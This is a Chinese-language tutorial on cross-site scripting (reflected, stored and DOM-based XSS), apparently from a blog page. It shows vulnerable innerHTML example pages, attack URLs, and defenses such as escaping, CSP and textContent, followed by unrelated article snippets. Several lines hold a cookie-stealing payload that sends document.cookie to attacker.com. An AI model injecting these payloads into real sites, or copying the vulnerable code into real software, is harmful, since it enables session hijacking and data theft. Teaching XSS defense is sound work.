常见的Web安全漏洞——XSS

概念
跨站脚本攻击(XSS),指攻击者通过篡改网页,嵌入恶意脚本程序,在用户浏览网页时,控制用户浏览器进行恶意操作。
- XXS的分类
- 反射型XSS
- 存储型XSS
- DOM型XSS
原理
反射型XSS
接收用户提交的访问者的姓名,并返回给浏览器。
- 漏洞利用步骤
- 黑客利用服务器上的XSS漏洞,构造恶意的链接,发送给受害者,引诱受害者点击这个链接。
- 受害者点击该链接,向服务器发送包含恶意js代码的请求。
- 服务器接收受害发送的请求,没有对参数做检查和过滤,直接将恶意的js代码响应给受害者。
- 受害者收到服务器响应回来的恶意的js代码,并由浏览器解析执行,受到攻击!
一些信息的搜索框,可能存在反射型的XSS。

存储型XSS
- 存储型xss的利用步骤
- 黑客利用服务器上的XSS漏洞,提交恶意的js代码,服务器将恶意代码存储到数据库;
- 受害者(其他用户)访问服务器的某个页面,而这个页码会使用到数据库的数据。服务器从数据库获取恶意的js代码,并返回给受害者;
存储型XSS漏洞利用条件比较简单,危害面也比较广,比反射型XSS更受到关注!

DOM型XSS
- DOM型的XSS攻击步骤
- 发现漏洞:攻击者定位目标页面中未验证或未转义的用户输入源(如 URL 参数、document.referrer 等)。
- 构造恶意输入:攻击者通过输入或 URL 构造恶意脚本(如 )。
- 引诱用户访问:通过发送恶意链接或嵌入 iframe 等方式诱导用户访问目标页面。
- 恶意脚本执行:浏览器解析页面时,动态执行注入的脚本,达到窃取数据、伪造行为等目的。
攻击场景
反射型XSS
- 常见场景:
- 搜索框:搜索关键字未经过滤直接显示在结果页面上。
- 错误提示页面:参数中的值被直接反射到错误信息中。
- 登录页面:登录失败时,直接将用户输入显示在页面中。
- 攻击例子:
- 寻找漏洞:一个搜索页面在 URL 参数中接收搜索关键词并直接反射到页面中,代码如下:
<!DOCTYPE html>
<html>
<head><title>Search</title>
</head>
<body><h1>Search Results</h1><p>You searched for: <span id="search-query"></span></p><script>let query = new URLSearchParams(window.location.search).get('q');document.getElementById('search-query').innerHTML = query;</script>
</body>
</html>
2. 恶意链接:攻击者构造恶意链接:
http://example.com/search?q=<script>alert('XSS')</script>
3. 用户点击链接1. 用户被诱导点击恶意链接。 2. 页面执行时,<script>alert('XSS')</script> 被插入到 DOM 中并执行。
4. 攻击结果1. 显示弹窗 XSS。2. 如果攻击者进一步注入恶意代码(如窃取 Cookies):(如下脚本),用户敏感信息可能被泄露。
<script>fetch('http://attacker.com?cookie=' + document.cookie)</script>
- 防御措施
- 输出转义:对所有反射到页面中的数据进行 HTML 转义。
- 输入验证:限制用户输入内容的格式。
- 使用 CSP:通过 Content Security Policy 限制脚本执行。
- 避免动态 HTML 注入:使用安全的 DOM 操作方法(如 textContent)。
存储型XSS
- 攻击场景
- 评论系统:用户提交的评论内容被直接存储并在页面上显示。
- 用户资料页:攻击者在个人签名、昵称等字段中存储恶意代码。
- 反馈系统:用户提交的反馈被管理后台读取并直接渲染。
- 消息系统:恶意消息被存储,目标用户查看时触发脚本。
- 攻击例子
- 寻找漏洞:一个博客的评论功能,用户提交的评论内容被存储在数据库中,并在页面加载时直接渲染到前端。
- 后端代码未过滤用户输入,将评论直接存入数据库。
- 前端代码直接输出评论内容到页面。
- 恶意脚本提交:攻击者在评论表单中输入恶意代码,提交评论后,服务器将其存储到数据库中。
<script>fetch('http://attacker.com/?cookie=' + document.cookie)</script>
- 恶意代码触发:其他用户访问博客页面时,评论内容被加载到页面中:浏览器解析 HTML 时,执行了攻击者的脚本。
<div class="comment"><p><script>fetch('http://attacker.com/?cookie=' + document.cookie)</script></p>
</div>
- 攻击结果
- 用户浏览器中的 Cookies 被窃取,可能导致会话劫持。
- 恶意脚本可能进一步扩展攻击范围(如在页面上插入伪造的登录表单)。
- 防御措施
- 输出转义:对输出到页面的内容进行 HTML 转义。例如,将
DOM型XSS
- 攻击场景
- URL 参数处理:页面通过 JavaScript 从 URL 中读取参数并直接操作 DOM。
- Hash 值解析:单页应用(SPA)中,直接根据 window.location.hash 更新页面内容。
- 前端渲染模板:动态将用户输入插入到页面中,而未进行任何安全处理。
- 本地存储或 Cookie:前端代码直接使用未验证的存储内容操作 DOM。
- 攻击例子
- 寻找漏洞:某网页会根据 URL 参数显示欢迎消息:
<!DOCTYPE html>
<html>
<body><h1 id="welcome-message"></h1><script>// 从 URL 获取用户输入const user = new URLSearchParams(window.location.search).get('user');// 直接插入到 DOMdocument.getElementById('welcome-message').innerHTML = `Welcome, ${user}!`;</script>
</body>
</html>
- 恶意链接:攻击者构造一个恶意 URL:
http://example.com?user=<script>alert('XSS')</script>
- 执行过程: 用户访问此链接,JavaScript 动态解析 URL 参数,将其内容插入到页面中:
<h1 id="welcome-message">Welcome, <script>alert('XSS')</script>!</h1>
- 浏览器解析 DOM 时执行了注入的脚本,触发弹窗或其他攻击。
- 攻击结果
- 窃取信息:通过恶意代码读取 document.cookie 或用户输入。
- 伪造操作:利用脚本模拟用户行为(如提交表单)。
- 传播攻击:在受害者环境中植入更多恶意代码。
- 防御措施
- 避免直接操作 DOM:使用安全的 DOM 操作方式(如 textContent 而非 innerHTML)。
- 对输入进行验证和转义:
- 验证:限制输入的内容格式。
- 转义:将特殊字符(如 <、>, ")转义为安全的 HTML 实体。
- 使用安全的前端框架:如 Vue、React,这些框架默认对动态内容进行转义。
- CSP(内容安全策略):通过限制脚本来源减少恶意代码执行的风险。
- 严格的前端代码审计:确保任何动态内容渲染均经过安全处理。
参考文档
https://blog.csdn.net/qq_51780583/article/details/136960951
https://blog.csdn.net/m0_73531061/article/details/134874571
相关文章:

常见的Web安全漏洞——XSS
概念 跨站脚本攻击(XSS),指攻击者通过篡改网页,嵌入恶意脚本程序,在用户浏览网页时,控制用户浏览器进行恶意操作。 XXS的分类 反射型XSS存储型XSSDOM型XSS 原理 反射型XSS 接收用户提交的访问者的姓名࿰…...

liteflow 架构详解
LiteFlow 是一个轻量级的、高性能的流程编排框架,主要用于解决复杂业务流程的编排问题。它提供了一种简单而强大的方式来定义和执行复杂的业务流程。下面是 LiteFlow 的架构详解: 核心概念 组件(Component):是流程中…...

国产麒麟操作系统上运行LabVIEW
LabVIEW 目前并没有官方支持直接在国产麒麟操作系统(Kylin OS)上运行。LabVIEW 是由美国国家仪器公司(NI)开发的软件,主要面向 Windows 和 Linux 操作系统。麒麟操作系统虽然基于 Linux,但其内核和一些软件…...

【C语言】结构体(一)
一,是什么 结构体就是一些值的集合,这些值称为成员变量。 结构体的每个成员可以是不同类型的变量。说到集合,数组也是集合,但是不同的是数组只能是相同类型元素的集合。 二,结构体的声明 struct tag { member1;…...

C++《set与map》
在之前我们已经学习了解了CSTL当中的string和vector等容器,现在我们已经懂得了这些容器提供的接口该如何使用,并且了解了这些容器的底层结构。接下来我们在本篇当中将继续学习STL内的容器set与map,在此这两个容器与我们之前学习的容器提供的成…...

深度学习-52-AI应用实战之基于Yolo8的目标检测自动标注
文章目录 1 YOLOv81.1 YOLOV8的不同版本1.2 可检测类别1.3 数据说明1.4 网络结构1.5 算法核心步骤2 目标检测的基本原理2.1 安装yolov8(cpu版本)2.2 图片检测2.3 视频检测2.4 自动标注2.5 保存标注结果3 参考附录1 YOLOv8 YOLOv8是一种前沿的计算机视觉技术,它基于先前YOLO版…...

【Elasticsearch】05-DSL查询
1. 查询所有 es最多只支持查询1万条数据。 # 查询所有 GET /items/_search {"query": {"match_all": {}} }2. 叶子查询 全文检索 会对结果进行相关度打分。 # 检索单个字段 GET /items/_search {"query": {"match": {"name&…...

qml项目创建的区别
在Qt框架中,你可以使用不同的模板来创建应用程序。你提到的这几个项目类型主要针对的是Qt的不同模块和用户界面技术。下面我将分别解释这些项目类型的区别: 根据你提供的信息,以下是每个项目模板的详细描述和适用场景: Qt Widgets…...


.NET8/.NETCore 依赖注入:自动注入项目中所有接口和自定义类
.NET8/.NETCore 依赖接口注入:自动注入项目中所有接口和自定义类 目录 自定义依赖接口扩展类:HostExtensions AddInjectionServices方法GlobalAssemblies 全局静态类测试 自定义依赖接口 需要依赖注入的类必须实现以下接口。 C# /// <summary>…...

Flutter:city_pickers省市区三级联动
pubspec.yaml city_pickers插件地址 自己用的GetBuilder页面模板 cupertino_icons: ^1.0.8 # 省市区城市选择 city_pickers: ^1.3.0编辑地址页面:controller class AddressEditController extends GetxController {AddressEditController();Future<Result?>…...

Kafka-Connect自带示例
一、上下文 《Kafka-Connect》中已经阐述了Kafka-Connect的理论知识,为了更生动的理解它,我们今天通过官方的一个小例子来感受下它的妙用。 二、创建topic kafka-topics --create --topic connect-test --bootstrap-server cdh1:9092 --partitions 2 -…...

Hbase应用案例 随机号码生成
Hbase应用案例1 随机号码生成 在Hbase中插入如下格式的数据,数据内容随机生成 名称示例说明phonenumber158randomrowkey,号码dnum199randomcolumn,另一位通话者lengthrandomcolumn,时长valuerandomcolumn,接收或拨打…...

论文阅读——量子退火Experimental signature of programmable quantum annealing
摘要:量子退火是一种借助量子绝热演化解决复杂优化问题的通用策略。分析和数值证据均表明,在理想化的封闭系统条件下,量子退火可以胜过基于经典热化的算法(例如模拟退火)。当前设计的量子退火装置的退相干时间比绝热演…...


(长期更新)《零基础入门 ArcGIS(ArcMap) 》实验二----网络分析(超超超详细!!!)
相信实验一大家已经完成了,对Arcgis已进一步熟悉了,现在开启第二个实验 ArcMap实验--网络分析 目录 ArcMap实验--网络分析 1.1 网络分析介绍 1.2 实验内容及目的 1.2.1 实验内容 1.2.2 实验目的 2.2 实验方案 2.3 实验流程 2.3.1 实验准备 2.3.2 空间校正…...

go语言 Pool实现资源池管理数据库连接资源或其他常用需要共享的资源
go Pool Pool用于展示如何使用有缓冲的通道实现资源池,来管理可以在任意数量的goroutine之间共享及独立使用的资源。这种模式在需要共享一组静态资源的情况(如共享数据库连接或者内存缓冲区)下非 常有用。如果goroutine需要从池里得到这些资…...

mysql一个事务最少几次IO操作
事务的IO操作过程 开始事务:用户发起一个事务,例如执行START TRANSACTION;,此时事务开始。读取和修改数据:用户读取和修改数据时,InnoDB首先从Buffer Pool查找所需的数据页。如果数据页不在Buffer Pool中,…...

运输层总结
运输层协议:端到端协议 面向连接的传输控制协议 TCP无连接的用户数据报协议 UDP - 主要任务:为相 互通信的应用进程 提供 逻辑通信服务 - 屏蔽:运输层向高层用户 屏蔽 了下面网络核心的细节(如网络拓扑、所采用 的路由选择协议等…...

【嵌套查询】.NET开源 ORM 框架 SqlSugar 系列
.NET开源 ORM 框架 SqlSugar 系列 【开篇】.NET开源 ORM 框架 SqlSugar 系列【入门必看】.NET开源 ORM 框架 SqlSugar 系列【实体配置】.NET开源 ORM 框架 SqlSugar 系列【Db First】.NET开源 ORM 框架 SqlSugar 系列【Code First】.NET开源 ORM 框架 SqlSugar 系列【数据事务…...

React 前端框架1
一、React 简介 (一)什么是 React React 是一个用于构建用户界面的 JavaScript 库,由 Facebook 开源并维护。它采用了组件化的开发思想,允许开发者将复杂的 UI 拆分成一个个独立、可复用的小组件,就如同搭积木一般&am…...
)
【真正离线安装】Adobe Flash Player 32.0.0.156 插件离线安装包下载(无需联网安装)
网上很多人声称并提供的flash离线安装包是需要联网才能安装成功的,其实就是在线安装包,而这里提供的是真正的离线安装包,无需联网即可安装成功。 点击下面地址下载离线安装包: Adobe Flash Player 32.0.0.156 for IE Adobe Fla…...

【Linux】shell脚本忽略错误继续执行
在 shell 脚本中,可以使用 set -e 命令来设置脚本在遇到错误时退出执行。如果你希望脚本忽略错误并继续执行,可以在脚本开头添加 set e 命令来取消该设置。 举例1 #!/bin/bash# 取消 set -e 的设置 set e# 执行命令,并忽略错误 rm somefile…...

3.3.1_1 检错编码(奇偶校验码)
从这节课开始,我们会探讨数据链路层的差错控制功能,差错控制功能的主要目标是要发现并且解决一个帧内部的位错误,我们需要使用特殊的编码技术去发现帧内部的位错误,当我们发现位错误之后,通常来说有两种解决方案。第一…...

微信小程序 - 手机震动
一、界面 <button type"primary" bindtap"shortVibrate">短震动</button> <button type"primary" bindtap"longVibrate">长震动</button> 二、js逻辑代码 注:文档 https://developers.weixin.qq…...

Psychopy音频的使用
Psychopy音频的使用 本文主要解决以下问题: 指定音频引擎与设备;播放音频文件 本文所使用的环境: Python3.10 numpy2.2.6 psychopy2025.1.1 psychtoolbox3.0.19.14 一、音频配置 Psychopy文档链接为Sound - for audio playback — Psy…...

【python异步多线程】异步多线程爬虫代码示例
claude生成的python多线程、异步代码示例,模拟20个网页的爬取,每个网页假设要0.5-2秒完成。 代码 Python多线程爬虫教程 核心概念 多线程:允许程序同时执行多个任务,提高IO密集型任务(如网络请求)的效率…...

浅谈不同二分算法的查找情况
二分算法原理比较简单,但是实际的算法模板却有很多,这一切都源于二分查找问题中的复杂情况和二分算法的边界处理,以下是博主对一些二分算法查找的情况分析。 需要说明的是,以下二分算法都是基于有序序列为升序有序的情况…...
 自用)
css3笔记 (1) 自用
outline: none 用于移除元素获得焦点时默认的轮廓线 broder:0 用于移除边框 font-size:0 用于设置字体不显示 list-style: none 消除<li> 标签默认样式 margin: xx auto 版心居中 width:100% 通栏 vertical-align 作用于行内元素 / 表格单元格ÿ…...

重启Eureka集群中的节点,对已经注册的服务有什么影响
先看答案,如果正确地操作,重启Eureka集群中的节点,对已经注册的服务影响非常小,甚至可以做到无感知。 但如果操作不当,可能会引发短暂的服务发现问题。 下面我们从Eureka的核心工作原理来详细分析这个问题。 Eureka的…...

Java求职者面试指南:Spring、Spring Boot、MyBatis框架与计算机基础问题解析
Java求职者面试指南:Spring、Spring Boot、MyBatis框架与计算机基础问题解析 一、第一轮提问(基础概念问题) 1. 请解释Spring框架的核心容器是什么?它在Spring中起到什么作用? Spring框架的核心容器是IoC容器&#…...

jmeter聚合报告中参数详解
sample、average、min、max、90%line、95%line,99%line、Error错误率、吞吐量Thoughput、KB/sec每秒传输的数据量 sample(样本数) 表示测试中发送的请求数量,即测试执行了多少次请求。 单位,以个或者次数表示。 示例:…...
